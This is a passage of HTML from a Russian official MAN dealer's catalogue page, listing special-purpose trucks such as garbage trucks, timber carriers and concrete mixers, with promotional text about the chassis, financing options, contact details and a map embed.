                                        <a href="https://man-komdorauto.ru/truck/musorovoz-tgm-19-250-bl-4x2-s-nadstrojkoj-geesinknorba-gpm-iv-15h25/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5831" class="product_item product-5831">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/man-tgs-33-540-6x6-bb-dlya-perevozki-2-h-pachek-sortimenta-po-4-m/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/10/man_tgs_33.480_6x6_bb___2-____4__-_5100-400x300.jpg" alt="MAN TGS 33.540 6x6 BB (для перевозки 2-х пачек сортимента по 4 м)" title="MAN TGS 33.540 6x6 BB (для перевозки 2-х пачек сортимента по 4 м)"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/man-tgs-33-540-6x6-bb-dlya-perevozki-2-h-pachek-sortimenta-po-4-m/">MAN TGS 33.540 6x6 BB (для перевозки 2-х пачек сортимента по 4 м)</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/man-tgs-33-540-6x6-bb-dlya-perevozki-2-h-pachek-sortimenta-po-4-m/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5829" class="product_item product-5829">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/man-tgs-33-480-6x6-bb-dlya-perevozki-2-h-pachek-sortimenta-po-4-m-2/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/10/man_tgs_33.480_6x6_bb___2-____4__-_5100-400x300.jpg" alt="Лесовоз MAN TGS 33.480 6x6 BB (для перевозки 2-х пачек сортимента по 4 м)" title="Лесовоз MAN TGS 33.480 6x6 BB (для перевозки 2-х пачек сортимента по 4 м)"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/man-tgs-33-480-6x6-bb-dlya-perevozki-2-h-pachek-sortimenta-po-4-m-2/">Лесовоз MAN TGS 33.480 6x6 BB (для перевозки 2-х пачек сортимента по 4 м)</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/man-tgs-33-480-6x6-bb-dlya-perevozki-2-h-pachek-sortimenta-po-4-m-2/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5827" class="product_item product-5827">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/man-tgs-33-480-6x6-bb-dlya-perevozki-2-h-pachek-sortimenta-po-4-m/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/10/man_tgs_33.480_6x6_bb___2-____4_-4800-400x300.jpg" alt="MAN TGS 33.480 6x6 BB (для перевозки 2-х пачек сортимента по 4 м)" title="MAN TGS 33.480 6x6 BB (для перевозки 2-х пачек сортимента по 4 м)"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/man-tgs-33-480-6x6-bb-dlya-perevozki-2-h-pachek-sortimenta-po-4-m/">MAN TGS 33.480 6x6 BB (для перевозки 2-х пачек сортимента по 4 м)</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/man-tgs-33-480-6x6-bb-dlya-perevozki-2-h-pachek-sortimenta-po-4-m/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5825" class="product_item product-5825">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/man-tgs-33-540-6x6-bb-dlya-perevozki-sortimenta-dlinoj-6-m/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/10/man_a4-spec_tgs_33.540_6x6_bb_lesovoz_020220-1-400x300.jpg" alt="MAN TGS 33.540 6X6 BB (для перевозки сортимента длиной 6 м)" title="MAN TGS 33.540 6X6 BB (для перевозки сортимента длиной 6 м)"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/man-tgs-33-540-6x6-bb-dlya-perevozki-sortimenta-dlinoj-6-m/">MAN TGS 33.540 6X6 BB (для перевозки сортимента длиной 6 м)</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/man-tgs-33-540-6x6-bb-dlya-perevozki-sortimenta-dlinoj-6-m/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5823" class="product_item product-5823">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/man-tgs-33-480-6x6-bb-dlya-perevozki-sortimenta-dlinoj-6-m/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/10/man_a4-spec_tgs_33.480_6x6_bb_lesovoz_020220-1-400x300.jpg" alt="MAN TGS 33.480 6X6 BB (для перевозки сортимента длиной 6 м)" title="MAN TGS 33.480 6X6 BB (для перевозки сортимента длиной 6 м)"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/man-tgs-33-480-6x6-bb-dlya-perevozki-sortimenta-dlinoj-6-m/">MAN TGS 33.480 6X6 BB (для перевозки сортимента длиной 6 м)</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/man-tgs-33-480-6x6-bb-dlya-perevozki-sortimenta-dlinoj-6-m/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5821" class="product_item product-5821">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/man-tgx-33-540-6h4-bb-dlya-perevozki-sortimenta-dlinoj-6-m/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/10/man_a4-spec_tgx_33.540_6x4_bb_lesovoz_020220-400x300.jpg" alt="MAN TGX 33.540 6х4 BB (для перевозки сортимента длиной 6 м)" title="MAN TGX 33.540 6х4 BB (для перевозки сортимента длиной 6 м)"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/man-tgx-33-540-6h4-bb-dlya-perevozki-sortimenta-dlinoj-6-m/">MAN TGX 33.540 6х4 BB (для перевозки сортимента длиной 6 м)</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/man-tgx-33-540-6h4-bb-dlya-perevozki-sortimenta-dlinoj-6-m/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5819" class="product_item product-5819">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/man-tgx-33-480-6x4-bb-dlya-perevozki-sortimenta-dlinoj-6-m/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/10/man_a4-spec_tgx_33.480_6x4_bb_lesovoz_020220-400x300.jpg" alt="MAN TGX 33.480 6X4 BB (для перевозки сортимента длиной 6 м)" title="MAN TGX 33.480 6X4 BB (для перевозки сортимента длиной 6 м)"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/man-tgx-33-480-6x4-bb-dlya-perevozki-sortimenta-dlinoj-6-m/">MAN TGX 33.480 6X4 BB (для перевозки сортимента длиной 6 м)</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/man-tgx-33-480-6x4-bb-dlya-perevozki-sortimenta-dlinoj-6-m/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-4747" class="product_item product-4747">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/avtobetonosmesitel-cifa-na-baze-shassi-man-tgs-41-400-8x4-bb-ww/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/04/man-tgs-41-400-8x4-bb-ww-2-400x300.jpg" alt="Автобетоносмеситель CIFA на базе шасси MAN TGS 41.400 8X4 BB-WW" title="Автобетоносмеситель CIFA на базе шасси MAN TGS 41.400 8X4 BB-WW"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/avtobetonosmesitel-cifa-na-baze-shassi-man-tgs-41-400-8x4-bb-ww/">Автобетоносмеситель CIFA на базе шасси MAN TGS 41.400 8X4 BB-WW</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/avtobetonosmesitel-cifa-na-baze-shassi-man-tgs-41-400-8x4-bb-ww/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-4753" class="product_item product-4753">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/shassi-man-tgs-26-440-6x2-2-bl-l-kabina-kmu-bort/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/04/man-1-400x300.jpg" alt="Шасси MAN TGS 26.440 6X2-2 BL, L кабина, КМУ + Борт" title="Шасси MAN TGS 26.440 6X2-2 BL, L кабина, КМУ + Борт"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/shassi-man-tgs-26-440-6x2-2-bl-l-kabina-kmu-bort/">Шасси MAN TGS 26.440 6X2-2 BL, L кабина, КМУ + Борт</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/shassi-man-tgs-26-440-6x2-2-bl-l-kabina-kmu-bort/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-4752" class="product_item product-4752">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/musorovoz-man-26-290-zoeller-medium/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/04/Zoeller_Medium1-400x300.jpg" alt="Мусоровоз на базе шасси MAN 26.290 Zoeller Medium" title="Мусоровоз на базе шасси MAN 26.290 Zoeller Medium"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/musorovoz-man-26-290-zoeller-medium/">Мусоровоз на базе шасси MAN 26.290 Zoeller Medium</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/musorovoz-man-26-290-zoeller-medium/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-4751" class="product_item product-4751">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/musorovoz-man-tgm-26-290-6x2-4-bl/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/10/man-tgm-26-290-6x2-4-bl-2-2.jpg" alt="Мусоровоз MAN TGM 26.290 6X2-4 BL" title="Мусоровоз MAN TGM 26.290 6X2-4 BL"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/musorovoz-man-tgm-26-290-6x2-4-bl/">Мусоровоз MAN TGM 26.290 6X2-4 BL</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/musorovoz-man-tgm-26-290-6x2-4-bl/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-4750" class="product_item product-4750">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/bortovaya-platforma-s-kmu-man-tgs-41-400-8x4-bb-ww/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/04/man-tgs-41-400-8x4-bb-ww-bortovaya-platforma-400x300.jpg" alt="Бортовая платформа с КМУ MAN TGS 41.400 8x4 BB-WW" title="Бортовая платформа с КМУ MAN TGS 41.400 8x4 BB-WW"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/bortovaya-platforma-s-kmu-man-tgs-41-400-8x4-bb-ww/">Бортовая платформа с КМУ MAN TGS 41.400 8x4 BB-WW</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/bortovaya-platforma-s-kmu-man-tgs-41-400-8x4-bb-ww/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-4749" class="product_item product-4749">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/benzovoz-man-tgs-28-360-6x2-2-bl-kabina-l/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/04/man_tgs_28360_opasno_1-400x300.jpg" alt="Бензовоз MAN TGS 28.360 6x2-2 BL, кабина «L»" title="Бензовоз MAN TGS 28.360 6x2-2 BL, кабина «L»"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/benzovoz-man-tgs-28-360-6x2-2-bl-kabina-l/">Бензовоз MAN TGS 28.360 6x2-2 BL, кабина «L»</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/benzovoz-man-tgs-28-360-6x2-2-bl-kabina-l/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-4748" class="product_item product-4748">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/avtobetonosmesitel-na-baze-shassi-man-tgm-26-290-6x4-bb/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/04/man-tgm-26-290-6x4-bb-400x300.jpg" alt="Автобетоносмеситель на Базе шасси MAN TGM 26.290 6x4 BB" title="Автобетоносмеситель на Базе шасси MAN TGM 26.290 6x4 BB"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/avtobetonosmesitel-na-baze-shassi-man-tgm-26-290-6x4-bb/">Автобетоносмеситель на Базе шасси MAN TGM 26.290 6x4 BB</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/avtobetonosmesitel-na-baze-shassi-man-tgm-26-290-6x4-bb/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
		    </div>
    <div class="hidden dynamicnewdesc"><p>Рады вас приветствовать на сайте официального дилера спецтехники MAN. У нас вы можете купить как новую технику, так и БУ с пробегом. Компания МАН давно зарекомендовала себя с положительной стороны на мировом и Российском рынке. Немецкий концерн является мировым лидером по производству коммерческого транспорта и техники спецназначения. Такой успех обеспечен высоким качеством автомобилей и их экологической безопасностью, которых удалось достичь благодаря инновационным решениям. Все двигатели соответствуют нормам токсичности EURO 5 и снабжены технологией рециркуляции отработанных газов. Одним из конкурентных преимуществ транспортных средств MAN, является производственная гибкость заводов и высокий уровень инженерной проработки каждой модели, что позволяет кузовостроителям заказывать уникальные шасси для изготовления спецтехники максимально адаптированной под требования клиентов.</p>
<p>Сильной стороной концерна MAN является выверенная логическая цепочка поставок комплектующих и конечных изделий до кузовостроителей, что обеспечивает минимальные сроки поставки техники заказчику.</p>
<p>За счет прорывных технических решений, высокой надежности, комфортабельности кабины и высокотехнологичных систем контроля движения МАН стал ведущей составляющей для бизнеса любого направления, что подтверждено большим процентом эксплуатируемых каждый день транспортных средств MAN в общей доле рынка. Показывая высокую работоспособность даже в труднопроходимых местах и неблагоприятных условиях, техника является надежным и высокоэффективным инструментом в разнообразных отраслях, позволяя бизнесу достигать новых горизонтов и успешно выполнять самые амбициозные проекты.</p>
<p>Некоторые преимущества спецтехники на шасси MAN, обуславливающие широкое применение:</p>
<ul>
<li>коробка отбора мощности NMV в варианте исполнения с передаточным числом позволяющим передавать очень высокий крутящий момент,у которой нет аналогов;</li>
<li>адаптированная к суровым условиям климата пневмоподвеска с возможностью перераспределения нагрузок между осями для повышения проходимости, безопасности и обеспечения юридических норм транспортировки груза, без потери полезной нагрузки</li>
<li>низкая масса тс с возможностью дальнейшей оптимизацией веса</li>
<li>широкая номенклатура используемых шин и высокая вариативность передаточных чисел главной передачи</li>
<li>высокая инженерная проработка обеспечивающая широкий спектр серийных модификаций компоновки</li>
<li>дополнительный серийный функционал коммуникации с надстройкой для кузовостроителей и потребителей</li>
<li>повышенная надежность электроники (масса проходит по отдельному проводу во всей электропроводке, а не только по раме машины, что обуславливает высокую помехоустойчивость и защищенность всей электроники, даже когда машина подвергается суровым климатическим испытаниям), что важно для дорогого спецоборудования надстроек</li>
<li>уникальные габаритные преимущества, которых нет у конкурентов, такие как короткие или низкие модификации кабин позволяющие реализовать более объёмные тс, или же, это модификации сверх низких или сверх высоких шасси, функционально выводящие спецтехнику на новый уровень эксплуатационных возможностей и характеристик</li>
<li>Высокоорганизованная сервисная сеть широкого покрытия в РФ обладающая высокой квалификацией и многолетним опытом обслуживания техники MAN</li>
<li>Спецтехника оснащена МКПП MAN TipMatic®, которая может работать в автоматическом или ручном режиме. Переключение режимов выполняется с помощью нажатия кнопки на подрулевом рычаге. Это позволяет разгрузить водителя, чтобы он мог полностью сконцентрироваться на движении.</li>
</ul>
<h2>Цены и модели спецтехники у официального дилера</h2>
<p>С помощью специализированной техники автомобильного бренда МАН можно осуществлять различные типы работ.</p>
<p>Специализированные грузовые автомобили MAN активно используются для эвакуации автомобилей, погрузочно-разгрузочных работ, высотных работ, в коммунальных работах, для решений логистических задач нефтегазовой, лесной и металлургической промышленности,  а также в иных коммерческих и производственных сферах. Модельный ряд спецтехники на базе ман  включает:</p>
<ul>
<li>Эвакуаторы</li>
<li>Крюковые погрузчики</li>
<li>Мусоровозы</li>
<li>Автовышки</li>
<li>Сортиментовозы</li>
<li>Лесовозы</li>
<li>Автобетоновозы</li>
<li>Ломовозы</li>
<li>Бензовозы</li>
<li>Шасси для индивидуальных спец надстроек</li>
<li>Автобетоносмесители</li>
<li>Бортовые платформы с КМУ (с крано-манипуляторными установками)</li>
</ul>
<p>Доступны к покупке новые и бу модели: TGM, TGL, TGS, TGX, TGA. (ТГМ, ТГЛ, ТГС, ТГХ).</p>
<p>Конечная цена ТС и точные технические характеристики зависят от выбранной модели, производителя, типа надстройки и назначения спецтехники. Для презентации товара и формирования точной стоимости, пожалуйста, обратитесь к менеджерам компании.</p>
<h2>Купить немецкую спецтехнику МАН в Москве</h2>
<p>Купить немецкую спецтехнику MAN по выгодной цене у официального дилера выгодно и просто. Программы поддержки и финансирования, позволят сэкономить средства, так в компании доступны:</p>
<ul>
<li>лизинг спецтехники</li>
<li>срочный выкуп Вашего ТС или прием на комиссию для продажи</li>
<li>обмен по Трейд-Ин (Trade-In)</li>
</ul>
<p>Правильный подбор спецтехники залог длительной службы ТС и выгодной стоимости владения. Ежедневно менеджеры компании безвозмездно и профессионально помогают выбрать оптимальный вариант под задачи бизнеса. Свяжитесь со специалистами компании для получения бесплатной консультации. Эксперты ответят на интересующие вопросы, сориентирует по ассортименту, а также помогут выбрать оптимальную модель, исходя из ваших потребностей, бюджета, условий и особенностей эксплуатации, для этого позвоните по телефону в Москве <a href="tel:+74995072224">+74995072224</a>, напишите на почту: <a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a> или <a href="#callbackwidget">отправьте запрос</a> через форму обратной связи на сайте. Также, клиентам компании доступен бесплатный обратный звонок с сайта, для этого заполните свои контактные данные в любую форму обратной связи на сайте, и эксперт по спецтехнике перезвонит Вам за 25 секунд!</p>
</div>
    <div class="hidden dynamicnewtitle">Грузовая немецкая спецтехника МАН от официального дилера MAN </div>
    <div class="hidden dynamicnewseodesc">В наличии спецтехника МАН от официального дилера MAN в Москве. по выгодной цене эвакуаторы, погрузчики, мусоровозы. сортиментовозы, ломовозы, шасси, бензовозы, КМУ и др. Цены и характеристики в лизинг</div>
    <div class="hidden dynamicnewseotitle">Купить грузовую спецтехнику МАН в Москве | Цены и фото дилера MAN </div>
    <div class="hidden dynamicbreadcrumbs"><ol class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/" itemprop="item"><span itemprop="name">Официальный дилер MAN</a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/catalog/" itemprop="item"><span itemprop="name">Каталог техники MAН (MAN)</a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/catalog/f/special-machinery/" itemprop="item"><span itemprop="name">Спецтехника</a><meta itemprop="position" content="3" /></li></ol><!-- .breadcrumbs --></div>
    <div class="hidden dynamicaddress">Адрес дилера МАН по продаже новой и БУ спецтехники в Москве</div>
	<!--Page 1 of 1<br />
	
	<div class="pagination">
		
		<div class="nav-previous"></div>
		<div class="nav-next"></div>
			</div>-->
	</div>                     
                    <div class="catalog-text editorial-content">
                                        <p>Рады вас приветствовать на сайте официального дилера спецтехники MAN. У нас вы можете купить как новую технику, так и БУ с пробегом. Компания МАН давно зарекомендовала себя с положительной стороны на мировом и Российском рынке. Немецкий концерн является мировым лидером по производству коммерческого транспорта и техники спецназначения. Такой успех обеспечен высоким качеством автомобилей и их экологической безопасностью, которых удалось достичь благодаря инновационным решениям. Все двигатели соответствуют нормам токсичности EURO 5 и снабжены технологией рециркуляции отработанных газов. Одним из конкурентных преимуществ транспортных средств MAN, является производственная гибкость заводов и высокий уровень инженерной проработки каждой модели, что позволяет кузовостроителям заказывать уникальные шасси для изготовления спецтехники максимально адаптированной под требования клиентов.</p>
<p>Сильной стороной концерна MAN является выверенная логическая цепочка поставок комплектующих и конечных изделий до кузовостроителей, что обеспечивает минимальные сроки поставки техники заказчику.</p>
<p>За счет прорывных технических решений, высокой надежности, комфортабельности кабины и высокотехнологичных систем контроля движения МАН стал ведущей составляющей для бизнеса любого направления, что подтверждено большим процентом эксплуатируемых каждый день транспортных средств MAN в общей доле рынка. Показывая высокую работоспособность даже в труднопроходимых местах и неблагоприятных условиях, техника является надежным и высокоэффективным инструментом в разнообразных отраслях, позволяя бизнесу достигать новых горизонтов и успешно выполнять самые амбициозные проекты.</p>
<p>Некоторые преимущества спецтехники на шасси MAN, обуславливающие широкое применение:</p>
<ul>
<li>коробка отбора мощности NMV в варианте исполнения с передаточным числом позволяющим передавать очень высокий крутящий момент,у которой нет аналогов;</li>
<li>адаптированная к суровым условиям климата пневмоподвеска с возможностью перераспределения нагрузок между осями для повышения проходимости, безопасности и обеспечения юридических норм транспортировки груза, без потери полезной нагрузки</li>
<li>низкая масса тс с возможностью дальнейшей оптимизацией веса</li>
<li>широкая номенклатура используемых шин и высокая вариативность передаточных чисел главной передачи</li>
<li>высокая инженерная проработка обеспечивающая широкий спектр серийных модификаций компоновки</li>
<li>дополнительный серийный функционал коммуникации с надстройкой для кузовостроителей и потребителей</li>
<li>повышенная надежность электроники (масса проходит по отдельному проводу во всей электропроводке, а не только по раме машины, что обуславливает высокую помехоустойчивость и защищенность всей электроники, даже когда машина подвергается суровым климатическим испытаниям), что важно для дорогого спецоборудования надстроек</li>
<li>уникальные габаритные преимущества, которых нет у конкурентов, такие как короткие или низкие модификации кабин позволяющие реализовать более объёмные тс, или же, это модификации сверх низких или сверх высоких шасси, функционально выводящие спецтехнику на новый уровень эксплуатационных возможностей и характеристик</li>
<li>Высокоорганизованная сервисная сеть широкого покрытия в РФ обладающая высокой квалификацией и многолетним опытом обслуживания техники MAN</li>
<li>Спецтехника оснащена МКПП MAN TipMatic®, которая может работать в автоматическом или ручном режиме. Переключение режимов выполняется с помощью нажатия кнопки на подрулевом рычаге. Это позволяет разгрузить водителя, чтобы он мог полностью сконцентрироваться на движении.</li>
</ul>
<h2>Цены и модели спецтехники у официального дилера</h2>
<p>С помощью специализированной техники автомобильного бренда МАН можно осуществлять различные типы работ.</p>
<p>Специализированные грузовые автомобили MAN активно используются для эвакуации автомобилей, погрузочно-разгрузочных работ, высотных работ, в коммунальных работах, для решений логистических задач нефтегазовой, лесной и металлургической промышленности,  а также в иных коммерческих и производственных сферах. Модельный ряд спецтехники на базе ман  включает:</p>
<ul>
<li>Эвакуаторы</li>
<li>Крюковые погрузчики</li>
<li>Мусоровозы</li>
<li>Автовышки</li>
<li>Сортиментовозы</li>
<li>Лесовозы</li>
<li>Автобетоновозы</li>
<li>Ломовозы</li>
<li>Бензовозы</li>
<li>Шасси для индивидуальных спец надстроек</li>
<li>Автобетоносмесители</li>
<li>Бортовые платформы с КМУ (с крано-манипуляторными установками)</li>
</ul>
<p>Доступны к покупке новые и бу модели: TGM, TGL, TGS, TGX, TGA. (ТГМ, ТГЛ, ТГС, ТГХ).</p>
<p>Конечная цена ТС и точные технические характеристики зависят от выбранной модели, производителя, типа надстройки и назначения спецтехники. Для презентации товара и формирования точной стоимости, пожалуйста, обратитесь к менеджерам компании.</p>
<h2>Купить немецкую спецтехнику МАН в Москве</h2>
<p>Купить немецкую спецтехнику MAN по выгодной цене у официального дилера выгодно и просто. Программы поддержки и финансирования, позволят сэкономить средства, так в компании доступны:</p>
<ul>
<li>лизинг спецтехники</li>
<li>срочный выкуп Вашего ТС или прием на комиссию для продажи</li>
<li>обмен по Трейд-Ин (Trade-In)</li>
</ul>
<p>Правильный подбор спецтехники залог длительной службы ТС и выгодной стоимости владения. Ежедневно менеджеры компании безвозмездно и профессионально помогают выбрать оптимальный вариант под задачи бизнеса. Свяжитесь со специалистами компании для получения бесплатной консультации. Эксперты ответят на интересующие вопросы, сориентирует по ассортименту, а также помогут выбрать оптимальную модель, исходя из ваших потребностей, бюджета, условий и особенностей эксплуатации, для этого позвоните по телефону в Москве <a href="tel:+74995072224">+74995072224</a>, напишите на почту: <a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a> или <a href="#callbackwidget">отправьте запрос</a> через форму обратной связи на сайте. Также, клиентам компании доступен бесплатный обратный звонок с сайта, для этого заполните свои контактные данные в любую форму обратной связи на сайте, и эксперт по спецтехнике перезвонит Вам за 25 секунд!</p>
                    </div>
                    <hr class="functional-divider-header" />
<div class="divider"></div>
<p><span class="h3 marked">Контакты</span></p>
<table class="table" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>Общий телефон:</td>
<td><a href="tel:+74995072224">+7 (499) 507-22-24</a></td>
</tr>
<tr>
<td>Email:</td>
<td><a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a></td>
</tr>
</tbody>
</table>
<p><span class="h3 marked">Режим работы</span>Отдел продаж: ПН.-ПТ.: с 09:00 до 18:00, СБ.-ВС. выходные<br />
Сервис, Ресепшен, Запасные части, Автомойка, Шиномонтаж: ПН.-ВС.: с 09:00 до 21:00<br />
Возможны срочные ночные работы.</p>
                    <span class="h3 marked adsress_dynamic">Адрес дилера МАН по продаже новой и БУ спецтехники в Москве</span>
                    <p>141031, Московская область, Мытищинский р-он, МКАД 85 км, ТПЗ «Алтуфьево», пр. Автомобильный, вл. 1, стр. 9<br />
<span class="h3 marked">Схема проезда</span></p>
<div class="map">
<script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A32f3363678af6567ab17e37c71f8fa43892eff34dfd318cb01dca5aaaff14777&amp;width=100%25&amp;height=400&amp;lang=ru_RU&amp;scroll=true"></script>
</div>
				</main>
                                    
                    <aside class="marginal-column col-md-4 clearfix">
                    <!-- noindex -->
                	<div class="row responsive-clearfix"  data-nosnippet>
                        <div class="col-xs-6 col-md-12">
                			<div class="thumbnail spacer-md">
                				<div class="padding15">
                                <form data-sf-form-id='4780' data-is-rtl='0' data-maintain-state='' data-results-url='https://man-komdorauto.ru/catalog/' data-ajax-url='https://man-komdorauto.ru/?sfid=4780&amp;sf_action=get_data&amp;sf_data=all' data-ajax-form-url='https://man-komdorauto.ru/?sfid=4780&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='shortcode' data-use-history-api='1' data-template-loaded='0' data-lang-code='' data-ajax='1' data-ajax-data-type='json' data-ajax-target='#search-filter-results-4780' data-ajax-pagination-type='normal' data-ajax-links-selector='.pagination a' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' data-auto-count='1' action='https://man-komdorauto.ru/catalog/' method='post' class='searchandfilter' id='search-filter-form-4780' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-post-meta-condition" data-sf-field-name="_sfm_condition" data-sf-field-type="post_meta" data-sf-field-input-type="radio" data-sf-meta-type="choice"><span class='h4'>Состояние</span>		<ul class="">
			
